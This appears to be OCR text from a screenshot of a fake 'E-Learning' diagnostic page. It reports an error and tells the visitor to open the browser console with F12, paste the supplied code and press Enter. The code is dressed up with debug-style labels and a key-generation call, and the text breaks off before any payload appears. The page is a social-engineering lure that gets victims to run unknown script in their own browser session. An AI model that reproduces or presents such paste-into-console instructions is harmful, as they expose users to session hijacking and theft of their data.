
E-Learning
DIAGNOSTIC_CORE_V4.5
Identification of
Invalid capture group
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: if1uuj5ygd

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid capture gro
up (Hash: 0xb80a49dd)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.g
enerateKey({name:"ECDSA",hash:"SHA-512"},t